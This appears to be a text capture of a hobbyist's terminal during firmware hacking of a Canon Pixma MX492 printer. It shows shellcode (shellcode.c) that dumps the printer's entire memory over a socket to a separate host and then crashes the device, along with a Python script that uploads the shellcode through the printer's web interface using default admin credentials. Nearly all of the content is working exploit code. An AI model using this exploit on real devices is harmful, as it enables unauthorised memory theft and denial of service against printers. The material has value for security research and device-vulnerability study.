 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
1 static int (*socket)(int domain, int type, int protocol) = (void*)(0x01e780c + 1);
2 static int (*send)(int sockfd, void *buf, int len, int flags) = (void*)(0x1e8e56 + 1);
3 static int (*connect)(int sockfd, void *addr, int addrlen) = (void*)(0x001e7a04 + 1);
4 static int (*close)(int sockfd) = (void*)(0x001e96d2 + 1);
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
38     }
39
40     // Crash to hard reboot printer
41     *(volatile int*)0x40000000;
42 }
43
~
~
~
~
~
~
~
~
-- VISUAL --    22    42,2    All
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN  Cargo.toml        plot.plt  target
Cargo.lock                      our_firmware.bin  src
pleb@gamey ~/canon/compressor $ cd^C
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py     decompression   ghidra         NOTES.md
compressor  firmware_dumps  hardware_info  superpeekpoke
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os

assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")

r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
    "SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()

pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $